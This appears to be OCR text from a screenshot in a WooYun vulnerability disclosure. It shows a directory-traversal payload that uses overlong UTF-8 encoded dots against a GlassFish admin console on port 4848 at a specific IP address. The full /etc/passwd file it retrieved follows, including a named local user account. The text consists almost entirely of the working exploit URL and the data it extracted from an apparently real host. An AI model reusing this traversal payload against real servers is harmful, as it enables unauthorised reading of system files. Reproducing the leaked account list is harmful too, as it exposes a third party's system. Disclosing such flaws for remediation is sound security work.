 https://115.29.43.2:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
https://115.29.43.2:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae
Split URL
%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
jjzb:x:500:500::/home/jjzb:/bin/bash
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
www.wooyun.org